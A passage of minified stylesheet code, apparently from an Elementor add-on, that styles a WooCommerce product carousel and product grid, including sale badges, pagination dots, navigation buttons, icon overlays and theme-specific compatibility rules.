0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product 